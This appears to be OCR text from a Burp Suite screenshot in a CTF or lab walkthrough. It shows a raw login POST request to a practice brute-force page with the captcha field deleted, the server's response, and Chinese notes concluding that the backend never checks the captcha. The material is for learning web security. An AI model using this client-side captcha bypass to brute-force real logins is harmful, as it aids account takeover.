 Request
Raw Params Headers Hex
POST /vul/burteforce/bf_client.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: https://lzctf.thecat.top
Connection: close
Referer: https://lzctf.thecat.top/vul/burteforce/bf_client.php
Cookie: Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1596020662; PHPSESSID=s04eir0tgtnenkimld43h4kaa3
Upgrade-Insecure-Requests: 1
username=test&password=test&submit=Login
删除验证码
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<label>
<span>
<input class="vcode" name="vcode" placeholder="验证码" type="text" />
<i class="ace-icon fa fa-lock"></i>
</span>
</label>
</br>
<label><input type="text" onclick="createCode()" readonly="readonly" id="checkCode" class="unchanged"
style="width: 100px" /></label><br />
<label><input class="submit"  name="submit" type="submit" value="Login" /></label>
</form>
<p> username or password is not exists~ </p>
</div><!-- /.widget-main -->
</div><!-- /.widget-body -->
依旧账号密码错误 说明后端直接
判断账号密码 了 并没有对验证
码进行校验
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<script language="javascript" type="text/javascript">
? < + > username or password is not exists